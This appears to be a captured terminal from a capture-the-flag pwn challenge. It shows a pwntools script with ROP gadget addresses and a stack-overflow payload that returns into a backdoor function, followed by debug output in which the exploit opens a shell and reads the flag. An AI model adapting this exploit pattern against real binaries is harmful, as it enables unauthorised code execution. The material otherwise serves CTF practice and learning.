 25 #gdb.attach(p,'b *puts')
26
27 main = 0x40068C
28 backdoor = 0x400676
29 system = elf.plt['system']
30 sh = 0x00000000004007c8
31 ret = 0x0000000000400501
32 leave_ret = 0x0000000000400732
33 pop_rdi_ret = 0x00000000004007a3
34
35
36 payload= 'A' * 0x20 + 'deadbeef'  + p64(0x40067A)
37 sda('============================\n',payload)
38
39 ###get shell###
40 ia()
File Edit View Search Terminal Help
' ____  _   _  ____ _____ _____ '
[DEBUG] Received 0xbe bytes:
'\n'
'/ ___|| | | |/ ___|_   _|  ___|\n'
'\\___ \\| | | | |     | | | |_   \n'
' ___) | |_| | |___  | | |  _|  \n'
'|____/ \\___/ \\____| |_| |_|    \n'
'                               \n'
'============================\n'
[DEBUG] Sent 0x30 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAA
A│AAAA│
*
00000020  64 65 61 64  62 65 65 66  7a 06 40 00  00 00 00 00  │dead│beef│z·@
·│····│
00000030
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{cc6a6eaa-4f66-4caf-a3f7-0fb7359bcbf2}\n'
flag{cc6a6eaa-4f66-4caf-a3f7-0fb7359bcbf2}
$
moonsec